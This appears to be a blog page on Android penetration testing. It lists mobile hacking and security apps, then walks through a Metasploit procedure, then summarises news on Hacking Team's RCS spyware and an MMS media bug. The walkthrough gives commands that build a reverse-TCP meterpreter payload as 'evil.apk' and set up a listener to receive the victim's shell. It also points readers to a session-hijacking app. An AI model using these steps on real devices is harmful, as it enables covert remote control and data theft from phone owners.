Android Penetration Testing Applications
Android Penetration Testing Applications
For any IT Security Enthusiastic , Android Penetration Testing has always been a topic of intrest . The number of Android Users is ever increasing and has crossed the number of Computer users far back . Android supports many penetration testing tools within itself for the IT security reseach analysts to perform the penetration tests from the mobile devices themselves . Well if penetration testing is possible by using the Android Smartphones , then who would care to carry bulky system to various locations to carry out your penetration testing. Penetration testing requiers the involvement of the person into their system, but by using your Android Smartphone, you can perform it at any location in the best way you can at any time.

List of Penetration testing Applications for the Android OS
Networking Testing Applications for Android
Port Scanner: This Application allows the penetration tester to scan ports on a remote host via its IP or domain name (in case of a website) so you can know which ports are open on the host. The Application supports 3G network , protocol recognition among other features .
Fing: Fing is a professional App for network analysis. A simple and intuitive interface helps you evaluate security levels, detect intruders and resolve network issues. It helps you to find out which devices are connected to your Wi-Fi network, in just a few seconds.
Network Discovery: Network Discovery Application is quiet similar to Fing. This Application is used for the Live host discovery and works as a port scanner for a local area network as well.
tPacketCapture: tPacketCapture does packet capturing without using any root permissions. tPacketCapture uses VpnService provided by Android OS. Captured data are saved as a PCAP file format in the external storage.
Droidsheep: Droidsheep Android application is written by Andrew Koch. It works as a session hijacker for non-encrypted sites and allows you to save cookies files/sessions for later analysis. It is no longer available from the developer’s site i.e. droidsheep.de , however you can still find it on freeweb hosting sites uploaded in the groups . Download and Install at your own risk .
FaceNiff: FaceNiff is an app that allows you to sniff and intercept web session profiles over the WiFi that your mobile is connected to. It is possible to hijack sessions only when WiFi is not using EAP, but it should work over any private network.
These applications gives the Penetration Tester the liberty to do major network security analysis with just the Android phone .
Nessus: Nessus the most popular penetration testing tool that is used to perform vulnerability scans with its client/server architecture. Nessus Android app can perform following tasks.
- Connect to a Nessus server (4.2 or greater)
- Launch existing scans on the server
- Start, stop or pause running scans
- Create and execute new scans and scan templates
- View and filter reports
Shark for Root: Traffic sniffer, works on 3G and WiFi (works on FroYo tethered mode too). To open dump, use WireShark or similar software, to preview dump on phone, use Shark Reader.
PacketShark: This is a packet sniffer application. Features include friendly capture options interface, filter support, live capture view, and Dropbox upload of captured files. It allows viewing of the captured packets — no need to install other application as a viewer.
Network Mapper:
- A very fast net scanner for network admins that can scan your network in the office and export as CSV via Gmail to give you a map of what devices are on your LAN.
- Includes a port scanner for security audit scans and a MAC vendor database to identify NIC manufacturers.
- Can detect firewalled and stealthed computers, quite useful if you are looking for a Windows/firewall box that you can’t see on your network.
- Useful if you want to find FTP servers, SSH servers, SMB servers, etc. on your network and would help you to diagnose faults.
- You can save the scan results as a CSV file, which can be imported into Excel/Google Spreadsheet/LibreOffice.
DroidSQLi: DroidSQLi is the first automated MySQL Injection tool for Android. It allows you to test your MySQL-based web application against SQL injection attacks.
DroidSQLi supports the following injection techniques:
- Time based injection
- Blind injection
- Error based injection
- Normal injection
It automatically selects the best technique to use and employs some simple filter evasion methods.
Sqlmapchik: sqlmapchik is a cross-platform sqlmap GUI for the popular sqlmap tool. It is primarily aimed to be used on mobile devices. The easiest way to install sqlmapchik on an Android device is to download it from Google Play.
dSploit: dSploit is an Android network analysis and penetration suite which aims to offer to IT security experts/geeks the most complete and advanced professional toolkit to perform network security assessments on a mobile device. Once dSploit is started, you will be able to easily map your network, fingerprint alive host’s operating systems and running services, search for known vulnerabilities, crack logon procedures of many tcp protocols, perform man in the middle attacks such as password sniffing, real time traffic manipulation, etc.
These are the available modules in the app:
- RouterPWN
- Trace
- Port Scanner
- Inspector
- Vulnerability Finder
- Login Cracker
- Packet Forger
- MITM
Revenssis Penetration Suite: Revenssis Penetration Suite is a set of all the useful types of tools used in Computer and Web Application security.
- Web Vulnerability Scanners including:
- SQL injection scanner
- XSS scanner
- DDOS scanner
- CSRF scanner
- SSL misconfiguration scanner
- Remote and Local File Inclusion (RFI/LFI) scanners
- Useful utilities such as:
- WHOIS lookup, IP finder, Shell, SSH, Blacklist lookup tool, Ping tool
- Forensic tools (in implementation) such as malware analyzers, hash crackers, network sniffer, ZIP/RAR password finder, social engineering toolset, reverse engineering tool.
- Vulnerability research lab (sources include: Shodan vulnerability search engine, ExploitSearch, Exploit DB, OSVDB and NVD NIST)
- Self scan and defense tools for your Android phone against vulnerabilities
- Connectivity Security Tools for Bluetooth, Wifi and Internet. (NFC, Wifi Direct and USB in implementation)
zANTI: zANTI is a comprehensive network diagnostics toolkit that enables complex audits and penetration tests at the push of a button. It provides cloud-based reporting that walks you through simple guidelines to ensure network safety.
zANTI offers a comprehensive range of fully customizable scans to reveal everything from authentication, backdoor and brute-force attempts to database, DNS and protocol-specific attacks – including rogue access points.
Orbot: Orbot is a free proxy app that empowers other apps to use the Internet more securely. Orbot uses Tor to encrypt your Internet traffic and then hides it by bouncing through a series of computers around the world. Tor is an open network that helps you defend against a form of network surveillance that threatens personal freedom and privacy, confidential business activities and relationships, and state security known as traffic analysis.
- Orbot is the safest way to use the Internet on Android. Period. Orbot bounces your encrypted traffic several times through computers around the world, instead of connecting you directly like VPNs and proxies. This process takes a little longer, but the strongest privacy and identity protection available is worth the wait.
- Use with Orweb, the most anonymous way to access any website, even if it’s normally blocked, monitored, or on the hidden web.
- Use Gibberbot with Orbot to chat confidentially with anyone, anywhere for free.
- Any installed app can use Tor if it has a proxy feature, using the settings. You can use private web searching with DuckDuckGo.
- Orbot can be configured to transparently proxy all of your Internet traffic through Tor. You can also choose which specific apps you want to use through Tor.
- Orbot is free software.
OpenVPN: OpenVPN Connect is the official full-featured Android VPN client for the OpenVPN Access Server, Private Tunnel VPN and OpenVPN Community, developed by OpenVPN Technologies, Inc.
- Does not require a rooted device.
- Easily import .ovpn profiles from SD card, OpenVPN Access Server, Private Tunnel or via a browser link.
- Improved power management – preferences setting allows VPN to pause in a low-power state whenever screen is blanked or network is unavailable.
- Android Keychain integration – OpenVPN profiles may reference a cert/key pair in the Android keychain.
- Supports hardware-backed keystores
- Support for multi-factor authentication using OpenVPN static and dynamic challenge/response protocols.
- Full IPv6 support (at both the tunnel and transport layer).
Orweb: Orweb is the most privacy-enhancing web browser on Android for visiting any website, even if it’s normally censored, monitored, or on the hidden web. Orweb is the safest browser on Android. Orweb evades tracking and censorship by bouncing your encrypted traffic several times through computers around the world, instead of connecting you directly like VPNs and proxies. This process takes a little longer, but the strongest privacy and identity protection available is worth the wait.
- Orweb bypasses almost every kind of network restriction.
- Orweb does not store any information about the websites you visit.
- You can prevent sites you visit from installing any cookies (which could track your web activities), allow them selectively, or allow any site to create cookies.
- JavaScript, a common attack method for malicious software, is disabled by default.
- Orweb is opensource.
- Orweb attempts to prevent Flash from loading on sites you visit, blocking many common security threats.
- Orweb is available in: Arabic, Chinese, Dutch, English, Esperanto, Farsi, French, German, Hungarian, Italian, Norwegian, Russian, Spanish, Swedish and Tibetan.
Due to the rapid increase in the Android Operating System , these tools and applications come quiet in handy while penetration testing . Achieve anonimity and perform web application Assessments on a Palm size Androis Smart Phone, a dream come true for the penetration testers .
Discalimer : Penetration testing without authorisation is punshable offence in Law . This artical is meant for the educational purposes only .
Android devices have become quite ubiquitous and their usage is increasing with every passing second. Unfortunately, the security of Android devices has always been questionable. We all have lots of private data on our mobiles, hence, penetration testing android devices is a particularly interesting topic to me. In this post, I will show you how to penetration test any Android device using just the Metasploit Framework on your Kali Linux.

Android is Linux based and generally has a .apk format whose contents can be seen by unzipping with Winrar. APK stands for Android application package file and is used for distributing and installing the applications on Android devices.
Android Penetration Testing With Metasploit
Requirements :
- Metasploit Framework .
- Android Smart Phone or an Android Emulator .
Step 1: Create a malicious APK file. Metasploit ships in with everything you need to create a malicious apk file.
Command: msfpayload android/meterpreter/reverse_tcp LHOST=<YOUR-IP> LPORT=443 R > evil.apk
Explanation: This command basically creates a reverse TCP payload (the victim will establish a reverse connection to the attacker over TCP on the specified IP and the Port Number).
Step 2: Setup a listener: we just created a malicious Android application that will establish a reverse TCP connection, at the attacker side we need to set up a metasploit listener that will be here to accept the connection.
Command:
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <YOUR-IP>
set LPORT 443
exploit
Multi/Handler is a stub that is able to handle the connect backs of almost all metasploit payloads. With the above commands, we just set up a “listener” for the Metasploit generated malicious application (evil.apk) to connect back to the attacker. It is here we expect to get a Meterpreter Shell if all went right.
Everything is read. All one needs to do is install and start the malicious application on Android device or an emulator and see what all information we can get from this application .

How to Protect your Android Device:
- Don’t install APK’s from the unknown source.
- Make sure you have the “Install Applications From Unknown Source” options in the Settings menu disabled.
- Use a good antivirus protection vendor.
Android Hacking Toolkit : The hacking Team
The underground software market has a tool named Galileo that can spy the devices running on iOS, Android, Windows Mobile , BlackBerry, as well as Mac and Windows PC .
The Italian Hacking Team reported about the release of Galileo.
Hackers from Italy, known as Hacking Team, which has been into the news a lot lately due to being hacked by a group of hackers announced the release of this spyware capable to hack smartphones running iOS, Android, Windows Phone and BlackBerry.
The developers also claimed that the tool is able to hack computers running Windows and OS X.
The FBI is aid to have spent $775K on Hacking Team’s Android Hacking Spy Tools since 2011 according to several spreadsheets within the hacked archive of the Hacking Team, which contain a list of Hacking Team’s customers.
These documents indicate that the FBI first purchased the company’s “RCS”, the Android Hacking Toolkit in 2011. RCS stands for “Remote Control Service,” otherwise known as “Galileo,” Hacking Team’s premiere spy product.
RCS is a simple piece of hacking software and has been used previously by the Ethiopian regime to target journalists based in Washington DC among various other attacks .
Further into the RCS aka Galileo begin to transmits voice and text messages, emails, files, web-surfing history to the hackers in “invisible” mode, and can also provide remote access to camera and microphone. Further, all the data are transmitted to a secure RCS-server.
According to hackers that hacked the hacking Team, it is said that the Hacking Team sell their software only to the government departments of developing countries as Mexico, Colombia, Kazakhstan, Uzbekistan, Morocco, Sudan, Malaysia, Ethiopia and many more .
For a long time its known that law enforcement and intelligence agencies worldwide use Hacking Team’s tools to spy on computer and mobile phone users—including, in some countries, to spy on political dissidents, journalists and human rights advocates.
This is however, the first time that the modules used in the spyware on mobile phone users have been uncovered in the wild and reverse-engineered .
Android Phones : Hack with Text Message
Do you know Android Phone can be Hacked with Text Message ? This is likely the biggest Android hack of all time. This hack affects more than 900 million smart phones over the globe. Almost 95% of the smart phones are affected by this android bug .This bug in the Android OS itself allows an attacker to hack into an Android Smart Phone by just sending a picture or any other multimedia via a text message .

This bug is in the Android Operating system itself. The bug is simple, and lies in the fact how Android starts to analyze the incoming text message. As the text arrives to your Android Smart-phone, even before a text message is opened, the android automatically starts to process the incoming media files – pictures, audio, video etc.
This clearly means if a malware infected file is sent in a text message, this android malware can start infecting the phone as soon as it is received.
This android bug is somewhat similar to recent Apple text Hack.
950 Million Android Smartphones Affected
On the same day the Bug was reported, Google acknowledges the bug and has the following to say: “Android has ways of limiting the hacker’s access to separate apps and phone functions. “
However the hackers have been successfully been able to overcome these limitations in the past.
This bug in Android is the worst flaw yet reported as per the hacker’s community. This flaw is can allow full control of the Android Smart-phone and the hacker can perform complex actions such as wiping the device, accessing apps and app data or even secretly turn the camera on.
This android text bug affects any phone made in the last 5 years!!
The following Android versions are affected by the bug:
Froyo
Gingerbread
Honeycomb
Ice Cream Sandwich
Jelly Bean
KitKat
Lollipop iterations
The bug was reported by Zimperium, a cybersecurity company that specializes in mobile devices. Zimperium says that it had warned Google about the flaw on April 9 and even provided a fix. However it’s been more than a 100 days and a fix isn’t available yet.
Now the issue is how quickly will google manage to fix this bug?

No comments